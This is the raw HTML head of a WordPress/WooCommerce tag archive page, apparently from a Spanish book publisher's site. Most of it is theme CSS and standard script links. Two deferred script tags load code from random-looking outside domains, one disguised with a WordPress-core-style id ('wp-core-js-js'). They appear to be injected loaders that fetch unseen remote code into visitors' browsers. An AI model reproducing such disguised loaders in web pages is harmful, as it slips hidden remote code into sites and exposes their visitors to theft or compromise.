#page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://realnoirediciones.com/wp-content/et-cache/taxonomy/post_tag/8/et-divi-dynamic.css?ver=1768712391' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769055131" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https://realnoirediciones.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://realnoirediciones.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://realnoirediciones.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769055131" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://realnoirediciones.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realnoirediciones.com/wp-json/wp/v2/tags/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realnoirediciones.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-180x180.png" />
<meta name="msapplication-TileImage" content="https://realnoirediciones.com/wp-content/uploads/2021/03/cropped-Logo-completo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://realnoirediciones.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766574671" /><link rel='stylesheet' id='wc-blocks-style-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-Divi-css' href='https://realnoirediciones.com/wp-content/uploads/so-css/so-css-Divi.css?ver=1629971178' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tag tag-tarantino tag-8 wp-theme-Divi theme-Divi woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="50">
